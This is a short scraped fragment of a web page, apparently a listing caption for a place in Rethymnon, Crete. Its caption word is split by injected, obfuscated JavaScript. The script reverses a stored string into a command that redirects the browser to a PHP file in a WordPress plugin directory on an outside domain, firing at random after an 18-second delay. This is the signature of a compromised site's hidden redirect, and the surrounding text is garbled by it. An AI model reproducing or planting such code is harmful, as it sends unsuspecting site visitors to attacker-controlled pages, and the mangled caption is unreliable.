 Themis$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Rethymnon City, Rethymnon, Crete